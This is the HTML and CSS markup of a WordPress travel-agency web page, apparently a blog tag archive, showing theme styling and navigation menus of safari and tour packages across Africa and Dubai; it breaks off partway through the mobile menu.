.owp-icon,.oceanwp-social-menu .minimal ul li a .owp-icon,.oceanwp-social-menu .dark ul li a .owp-icon{width:10px;height:10px}.oceanwp-social-menu ul li a{margin:0 0 0 7px}.oceanwp-social-menu.simple-social ul li a{color:#222222}.oceanwp-social-menu.simple-social ul li a .owp-icon use{stroke:#222222}.oceanwp-social-menu.simple-social ul li a:hover{color:#dd8500!important}.oceanwp-social-menu.simple-social ul li a:hover .owp-icon use{stroke:#dd8500!important}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#ffffff}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Sidebar */.sidebar-box .widget-title{color:#222222}/* Footer Widgets */#footer-widgets{padding:0}#footer-widgets{background-color:#ffffff}#footer-widgets .footer-box .widget-title{color:#222222}#footer-widgets li,#footer-widgets #wp-calendar caption,#footer-widgets #wp-calendar th,#footer-widgets #wp-calendar tbody,#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"],#footer-widgets .posts-thumbnails-widget li,#footer-widgets .social-widget li a{border-color:#eaeaea}#footer-widgets .contact-info-widget .owp-icon{border-color:#eaeaea}#footer-widgets .footer-box a,#footer-widgets a{color:#000000}/* Footer Copyright */#footer-bottom{background-color:#ffffff}#footer-bottom,#footer-bottom p{color:#adadad}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#222222}/* Footer Callout CSS */#footer-callout-wrap{background-color:#ffffff}#footer-callout-wrap{border-color:#ffffff}#footer-callout-wrap{color:#ffffff}/* Side Panel CSS */#side-panel-wrap #side-panel-content{padding:20px 30px 30px 30px}/* Sticky Footer CSS */.osf-footer .site-footer{opacity:1}#footer-bar{background-color:#2b2b2b}#footer-bar .osf-text{color:#ffffff}#footer-bar .osf-left li.menu-item a,#footer-bar .osf-text{font-style:normal;text-transform:capitalize}/* Sticky Header CSS */.is-sticky #site-navigation-wrap .dropdown-menu >li >a,.is-sticky .oceanwp-mobile-menu-icon a,.is-sticky #searchform-header-replace-close{color:#000000}/* Typography */body{font-family:Poppins;font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4;font-weight:700}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:30px;line-height:1.4;letter-spacing:1px;font-weight:700;text-transform:uppercase}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:11px;line-height:1.4;letter-spacing:.6px;text-transform:uppercase}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:12px;letter-spacing:1px;font-weight:700;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-family:'Josefin Sans';font-size:10px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:uppercase}#footer-bottom #footer-bottom-menu{font-family:'Josefin Sans';font-size:10px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:uppercase}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="archive tag tag-top-10-most-beautiful-places-in-nigeria tag-85 wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header no-header-border default-breakpoint content-full-width content-max-width has-breadcrumbs has-fixed-footer pagination-center osp-right osp-no-breakpoint osf-footer has-footer-callout elementor-default elementor-kit-843" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header search-overlay has-social center-menu effect-three clr fixed-scroll fixed-header" data-height="80" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr ">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://fivesenses-travel.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="384" height="323" src="https://fivesenses-travel.com/wp-content/uploads/2021/11/logo-nobackground-500.png" class="custom-logo" alt="kenya safaris from nairobi, affordable kenya safari packages,list of beach resorts in accra, affordable beach resorts in accra, family vacation spots in ghana,tourist attractions in dakar, senegal, cities in senegal, most beautiful cities in senegal,best holiday destinations in nigeria, 70 tourist attractions in nigeria, best travel destinations in nigeria" decoding="async" srcset="https://fivesenses-travel.com/wp-content/uploads/2021/11/logo-nobackground-500.png 384w, https://fivesenses-travel.com/wp-content/uploads/2021/11/logo-nobackground-500-300x252.png 300w" sizes="(max-width: 384px) 100vw, 384px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


<div class="oceanwp-social-menu clr social-with-style">

	<div class="social-menu-inner clr colored">

		
			<ul aria-label="Social links">

				<li class="oceanwp-facebook"><a href="https://www.facebook.com/fivesensestravelltd" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/fivesenses_travel_ltd/" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-email"><a href="mailto:in&#102;&#111;&#64;&#102;iv&#101;s&#101;n&#115;&#101;&#115;&#45;&#116;&#114;&#97;v&#101;&#108;.c&#111;m" aria-label="Send email (opens in your application)" target="_self"><i class=" icon-envelope" aria-hidden="true" role="img"></i></a></li>
			</ul>

		
	</div>

</div>
			<div id="site-navigation-wrap" class="no-top-border clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-782"><a href="https://fivesenses-travel.com/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1090"><a href="https://fivesenses-travel.com/about-us/" class="menu-link"><span class="text-wrap">About Us<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-2685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2685"><a href="https://fivesenses-travel.com/community-project/" class="menu-link"><span class="text-wrap">Community Project</span></a></li></ul>
</li><li id="menu-item-2938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://fivesenses-travel.com/corporate/" class="menu-link"><span class="text-wrap">Corporate</span></a></li><li id="menu-item-1253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1253"><a href="#" class="menu-link"><span class="text-wrap">Destinations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-2377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2377"><a href="#" class="menu-link"><span class="text-wrap">Austral Africa<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3288"><a href="#" class="menu-link"><span class="text-wrap">Namibia<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-1717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1717"><a href="https://fivesenses-travel.com/namibia-family-trip/" class="menu-link"><span class="text-wrap">Namibia Family Trip</span></a></li>		</ul>
</li>		<li id="menu-item-5288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5288"><a href="https://fivesenses-travel.com/zambia-zimbabwe-botswana/" class="menu-link"><span class="text-wrap">Zambia, Zimbabwe &#038; Botswana</span></a></li>	</ul>
</li>	<li id="menu-item-2376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2376"><a href="#" class="menu-link"><span class="text-wrap">East Africa<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2150"><a href="#" class="menu-link"><span class="text-wrap">Kenya<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://fivesenses-travel.com/chalbi-desert-safari/" class="menu-link"><span class="text-wrap">Chalbi Desert Safari</span></a></li>			<li id="menu-item-5951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5951"><a href="https://fivesenses-travel.com/bespoke-luxury-kenyan-package/" class="menu-link"><span class="text-wrap">Bespoke Luxury Kenyan Package</span></a></li>			<li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://fivesenses-travel.com/first-step-in-kenya/" class="menu-link"><span class="text-wrap">First Step in Kenya</span></a></li>			<li id="menu-item-2728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2728"><a href="https://fivesenses-travel.com/nairobi-and-the-coast/" class="menu-link"><span class="text-wrap">Nairobi and the Coast</span></a></li>			<li id="menu-item-2764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2764"><a href="https://fivesenses-travel.com/nairobi-coast-and-lamu/" class="menu-link"><span class="text-wrap">Nairobi Coast and Lamu</span></a></li>			<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://fivesenses-travel.com/safari-on-land-and-indian-ocean/" class="menu-link"><span class="text-wrap">Safari on Land and Indian Ocean</span></a></li>			<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551"><a href="https://fivesenses-travel.com/savanna-destination/" class="menu-link"><span class="text-wrap">Savanna Destination</span></a></li>			<li id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569"><a href="https://fivesenses-travel.com/savanna-immersion/" class="menu-link"><span class="text-wrap">Savanna Immersion</span></a></li>			<li id="menu-item-5339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5339"><a href="https://fivesenses-travel.com/luxury-kenya-safari-holiday/" class="menu-link"><span class="text-wrap">Luxury Kenya Safari Holiday</span></a></li>			<li id="menu-item-5677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5677"><a href="https://fivesenses-travel.com/9-days-off-the-beaten-path-samburu/" class="menu-link"><span class="text-wrap">9 Days Off the Beaten Path – Samburu</span></a></li>		</ul>
</li>		<li id="menu-item-3289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3289"><a href="#" class="menu-link"><span class="text-wrap">Tanzania<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="https://fivesenses-travel.com/authentic-zanzibar/" class="menu-link"><span class="text-wrap">Authentic Zanzibar</span></a></li>			<li id="menu-item-3410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3410"><a href="https://fivesenses-travel.com/honeymoon/" class="menu-link"><span class="text-wrap">Honeymoon</span></a></li>		</ul>
</li>		<li id="menu-item-3290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3290"><a href="#" class="menu-link"><span class="text-wrap">Uganda<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-2382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2382"><a href="https://fivesenses-travel.com/uganda/" class="menu-link"><span class="text-wrap">5 Days Uganda Safari Trip</span></a></li>			<li id="menu-item-5722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://fivesenses-travel.com/9-day-vacation-and-tour-exploring-uganda/" class="menu-link"><span class="text-wrap">9-Day Vacation and Tour &#8211; Exploring Uganda</span></a></li>		</ul>
</li>	</ul>
</li>	<li id="menu-item-2378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2378"><a href="#" class="menu-link"><span class="text-wrap">North Africa<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2843"><a href="#" class="menu-link"><span class="text-wrap">Egypt<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-2892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2892"><a href="https://fivesenses-travel.com/from-cairo-to-the-nile/" class="menu-link"><span class="text-wrap">From Cairo to the Nile</span></a></li>			<li id="menu-item-2845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2845"><a href="https://fivesenses-travel.com/pharaoh-empire/" class="menu-link"><span class="text-wrap">Welcome To The Pharaoh Empire</span></a></li>		</ul>
</li>	</ul>
</li>	<li id="menu-item-2379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2379"><a href="#" class="menu-link"><span class="text-wrap">West Africa<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1898"><a href="#" class="menu-link"><span class="text-wrap">Ghana<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-1840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1840"><a href="https://fivesenses-travel.com/7-days-in-ghana/" class="menu-link"><span class="text-wrap">7 Days in Ghana</span></a></li>			<li id="menu-item-1912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912"><a href="https://fivesenses-travel.com/11-days-in-ghana/" class="menu-link"><span class="text-wrap">11 Days in Ghana</span></a></li>		</ul>
</li>		<li id="menu-item-2592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2592"><a href="https://fivesenses-travel.com/nigeria/" class="menu-link"><span class="text-wrap">Nigeria</span></a></li>		<li id="menu-item-1665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1665"><a href="#" class="menu-link"><span class="text-wrap">Senegal<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-1666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://fivesenses-travel.com/first-step-in-senegal/" class="menu-link"><span class="text-wrap">First Step in Senegal</span></a></li>			<li id="menu-item-1668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1668"><a href="https://fivesenses-travel.com/the-best-of-senegal/" class="menu-link"><span class="text-wrap">The Best of Senegal</span></a></li>		</ul>
</li>	</ul>
</li>	<li id="menu-item-2380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2380"><a href="#" class="menu-link"><span class="text-wrap">UAE<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3973"><a href="#" class="menu-link"><span class="text-wrap">Dubai<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-2599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2599"><a href="https://fivesenses-travel.com/dubai/" class="menu-link"><span class="text-wrap">4 Nights Dubai Trip</span></a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li id="menu-item-3507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3507"><a href="#" class="menu-link"><span class="text-wrap">Packages<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-5532"><a href="#" class="menu-link"><span class="text-wrap">luxury<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-5533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5533"><a href="https://fivesenses-travel.com/luxury-kenya-safari-holiday/" class="menu-link"><span class="text-wrap">Luxury Kenya Safari Holiday</span></a></li>		<li id="menu-item-5899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899"><a href="https://fivesenses-travel.com/bespoke-luxury-kenyan-package/" class="menu-link"><span class="text-wrap">Bespoke Luxury Kenyan Package</span></a></li>		<li id="menu-item-5712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://fivesenses-travel.com/9-days-off-the-beaten-path-samburu/" class="menu-link"><span class="text-wrap">9 Days Off the Beaten Path – Samburu</span></a></li>	</ul>
</li>	<li id="menu-item-3512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3512"><a href="#" class="menu-link"><span class="text-wrap">Couple<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3508"><a href="https://fivesenses-travel.com/honeymoon/" class="menu-link"><span class="text-wrap">Honeymoon</span></a></li>	</ul>
</li>	<li id="menu-item-4030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4030"><a href="#" class="menu-link"><span class="text-wrap">Christmas And New Year Deals<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3890"><a href="https://fivesenses-travel.com/dubai-christmas-new-year-deal-with-dubai-expo-2020/" class="menu-link"><span class="text-wrap">Dubai Christmas/New Year Deal With Dubai Expo 2020</span></a></li>		<li id="menu-item-3978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3978"><a href="https://fivesenses-travel.com/kenya-christmas-and-new-year-deal/" class="menu-link"><span class="text-wrap">Kenya Christmas and New Year Deal</span></a></li>		<li id="menu-item-4032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4032"><a href="https://fivesenses-travel.com/5-days-coast-christmas-new-year-deal/" class="menu-link"><span class="text-wrap">5 Days Coast Christmas &#038; New Year Deal</span></a></li>	</ul>
</li>	<li id="menu-item-3513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3513"><a href="#" class="menu-link"><span class="text-wrap">Ecotourism<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-4317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4317"><a href="https://fivesenses-travel.com/fivesenses-eco-tourism-package/" class="menu-link"><span class="text-wrap">Fivesenses Eco Tourism Package</span></a></li>		<li id="menu-item-3514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3514"><a href="https://fivesenses-travel.com/from-cairo-to-the-nile/" class="menu-link"><span class="text-wrap">From Cairo to the Nile</span></a></li>	</ul>
</li>	<li id="menu-item-3511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3511"><a href="#" class="menu-link"><span class="text-wrap">Family<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3509"><a href="https://fivesenses-travel.com/namibia-family-trip/" class="menu-link"><span class="text-wrap">Namibia Family Trip</span></a></li>		<li id="menu-item-3510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3510"><a href="https://fivesenses-travel.com/savanna-destination/" class="menu-link"><span class="text-wrap">Savanna Destination</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-2277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2277"><a href="https://fivesenses-travel.com/booking/" class="menu-link"><span class="text-wrap">Trip Inquiry</span></a></li><li id="menu-item-4128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4128"><a href="https://fivesenses-travel.com/payment/" class="menu-link"><span class="text-wrap">Payment</span></a></li><li id="menu-item-2726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2726"><a href="https://fivesenses-travel.com/contact-us/" class="menu-link"><span class="text-wrap">Contact</span></a></li><li id="menu-item-5118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5118"><a href="https://fivesenses-travel.com/blog/" class="menu-link"><span class="text-wrap">Blog</span></a></li><li class="search-toggle-li" ><a href="https://fivesenses-travel.com/#" class="site-search-toggle search-overlay-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li><li class="side-panel-li"><a href="#" class="side-panel-btn"></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://fivesenses-travel.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<div class="hamburger hamburger--vortex-r" aria-expanded="false" role="navigation">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
						</a>

		
		
		<a href="#" class="side-panel-btn"></a>
	<a href="https://fivesenses-travel.com/#mobile-header-search" class="search-icon-overlay" aria-label="Search for:"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a>

	
	</div><!-- #oceanwp-mobile-menu-navbar -->

	
	<div id="icon-searchform-overlay" class="search-style-overlay">
				<div class="container clr">
			<form id="mhso-search" method="get" class="mobile-searchform" action="https://fivesenses-travel.com/" aria-label="Search this website">
				<a href="https://fivesenses-travel.com/#mobile-header-search-close" class="search-overlay-close" aria-label="Close this search form"><span></span></a>
				<span class="search-text">Type then hit enter to search<span aria-hidden="true"><i></i><i></i><i></i></span></span>
				<input aria-labelledby="mhso-search ocean-mobile-search-1" class="mobile-search-overlay-input" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" value="">
							</form>
		</div>
			</div>

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr has-social" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-782"><a href="https://fivesenses-travel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1090"><a href="https://fivesenses-travel.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2685"><a href="https://fivesenses-travel.com/community-project/">Community Project</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://fivesenses-travel.com/corporate/">Corporate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1253"><a href="#">Destinations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2377"><a href="#">Austral Africa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3288"><a href="#">Namibia</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1717"><a href="https://fivesenses-travel.com/namibia-family-trip/">Namibia Family Trip</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5288"><a href="https://fivesenses-travel.com/zambia-zimbabwe-botswana/">Zambia, Zimbabwe &#038; Botswana</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2376"><a href="#">East Africa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2150"><a href="#">Kenya</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://fivesenses-travel.com/chalbi-desert-safari/">Chalbi Desert Safari</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5951"><a href="https://fivesenses-travel.com/bespoke-luxury-kenyan-package/">Bespoke Luxury Kenyan Package</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://fivesenses-travel.com/first-step-in-kenya/">First Step in Kenya</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2728"><a href="https://fivesenses-travel.com/nairobi-and-the-coast/">Nairobi and the Coast</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2764"><a href="https://fivesenses-travel.com/nairobi-coast-and-lamu/">Nairobi Coast and Lamu</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://fivesenses-travel.com/safari-on-land-and-indian-ocean/">Safari on Land and Indian Ocean</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551"><a href="https://fivesenses-travel.com/savanna-destination/">Savanna Destination</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569"><a href="https://fivesenses-travel.com/savanna-immersion/">Savanna Immersion</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5339"><a href="https://fivesenses-travel.com/luxury-kenya-safari-holiday/">Luxury Kenya Safari Holiday</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5677"><a href="https://fivesenses-travel.com/9-days-off-the-beaten-path-samburu/">9 Days Off the Beaten Path – Samburu</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3289"><a href="#">Tanzania</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="https://fivesenses-travel.com/authentic-zanzibar/">Authentic Zanzibar</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3410"><a href="https://fivesenses-travel.com/honeymoon/">Honeymoon</a></li>
		</ul>
</li>
